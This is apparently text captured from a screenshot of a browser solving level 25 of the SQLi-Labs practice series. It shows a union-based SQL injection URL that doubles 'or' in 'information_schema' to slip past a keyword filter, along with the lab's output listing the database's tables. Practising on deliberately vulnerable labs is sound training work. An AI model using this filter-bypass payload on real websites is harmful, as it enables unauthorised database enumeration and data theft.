 http://sqli.pl/Less-25/?id=-1' union select 1,(select group_concat(table_name) from infoorrmation_schema.tables where table_schema='security'),3 --+
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
kies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
Welcome Dhakkan
Your Login name:emails,referers,uagents,users
Your Password:3
www.secice.cn
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: -1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema='security'),3 --